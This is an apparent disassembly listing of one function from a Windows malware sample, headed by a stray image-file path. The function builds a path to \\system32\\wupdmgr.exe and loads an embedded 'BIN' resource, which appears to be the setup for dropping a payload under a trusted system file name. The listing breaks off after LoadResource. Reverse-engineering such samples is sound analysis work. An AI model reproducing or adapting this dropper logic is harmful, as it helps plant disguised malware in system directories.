 sub_4011FC proc near
hFile= dword ptr -238h
Dest= byte ptr -234h
var_233= byte ptr -233h
hResInfo= dword ptr -124h
nNumberOfBytesToWrite= dword ptr -120h
Buffer= byte ptr -11Ch
var_11B= byte ptr -11Bh
hModule= dword ptr -0Ch
lpBuffer= dword ptr -8
NumberOfBytesWritten= dword ptr -4
push ebp
mov ebp, esp
sub esp, 238h
push edi
mov [ebp+hModule], 0
mov [ebp+hResInfo], 0
mov [ebp+lpBuffer], 0
mov [ebp+hFile], 0
mov [ebp+NumberOfBytesWritten], 0
mov [ebp+nNumberOfBytesToWrite], 0
mov [ebp+Buffer], 0
mov ecx, 43h
xor eax, eax
lea edi, [ebp+var_11B]
rep stosd
stosb
mov [ebp+Dest], 0
mov ecx, 43h
xor eax, eax
lea edi, [ebp+var_233]
rep stosd
stosb
push 10Eh ; uSize
lea eax, [ebp+Buffer]
push eax ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; "\\system32\\wupdmgr.exe"
lea ecx, [ebp+Buffer]
push ecx
push offset Format ; "%s%s"
push 10Eh ; Count
lea edx, [ebp+Dest]
push edx ; Dest
call ds:_snprintf
add esp, 14h
push 0 ; lpModuleName
call ds:GetModuleHandleA
mov [ebp+hModule], eax
push offset Type ; "BIN"
push offset Name ; "#101"
mov eax, [ebp+hModule]
push eax ; hModule
call ds:FindResourceA
mov [ebp+hResInfo], eax
mov ecx, [ebp+hResInfo]
push ecx ; hResInfo
mov edx, [ebp+hModule]
push edx ; hModule
call ds:LoadResource
mov [ebp+lpBuffer], eax